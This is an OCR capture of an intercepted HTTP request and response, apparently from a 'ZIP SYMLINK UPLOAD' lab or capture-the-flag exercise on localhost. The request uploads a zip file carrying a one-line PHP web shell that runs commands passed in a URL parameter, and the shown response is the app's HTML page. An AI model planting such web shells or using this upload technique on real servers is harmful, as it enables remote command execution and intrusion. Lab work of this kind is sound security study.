 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:9091
3 Content-Length: 566
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:9091
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy6004q2eCDlZGrWg
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.54 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:9091/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=664571b53c8713a50984737d503070d1
21 Connection: close
22
23 ------WebKitFormBoundaryy6004q2eCDlZGrWg
24 Content-Disposition: form-data; name="file"; filename="step2.zip"
25 Content-Type: application/zip
26
27 PK
28
29 <?php system($_GET['cmd']);?>
30 PK
31
32
33 ------WebKitFormBoundaryy6004q2eCDlZGrWg--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 16:12:30 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2210
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
19
20 <title>
ZIP SYMLINK UPLOAD
</title>
21
22 <!-- This is for UI only -->
23 <!-- Bootstrap CSS -->
24 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css" integrity="
crossorigin="anonymous" referrerpolicy="no-referrer" />
25
26 </head>
27 <body>
28 <br/>
29 <br/>
30 <h3 class="display-4 text-center">
ZIP SYMLINK UPLOAD
</h3>